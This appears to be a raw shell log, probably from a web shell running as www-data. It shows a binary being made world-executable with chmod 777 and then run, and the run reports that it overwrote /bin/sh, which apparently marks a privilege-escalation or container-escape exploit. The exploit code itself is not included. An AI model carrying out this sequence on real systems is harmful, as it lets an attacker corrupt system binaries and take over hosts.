 /bin/bash: line 4: ./main: Permission denied
ls
main
ps
chmod 777 main
ls -al
total 2168
drwxrwxrwt 1 root     root        4096 May  7 04:33 .
drwxr-xr-x 1 root     root        4096 Feb 25  2021 ..
-rwxrwxrwx 1 www-data www-data 2207545 May  7 04:33 main
-rwxrwxrwx 1 www-data www-data      10 May  7 03:52 ps
./main
[+] Overwritten /bin/sh successfully